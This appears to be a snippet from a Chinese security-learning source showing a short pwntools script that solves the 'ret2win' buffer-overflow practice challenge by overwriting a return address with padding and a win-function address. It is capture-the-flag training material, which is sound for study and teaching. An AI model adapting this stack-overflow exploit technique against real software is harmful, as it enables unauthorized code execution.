 1 # -*- coding: utf-8 -*-
2 from pwn import *
3 p = process('./ret2win')
4 p.recvuntil("> ")
5 win = 0x400811
6 payload = "a" * 40 + p64(win)
7 p.sendline(payload)
8 p.interactive()
信安之路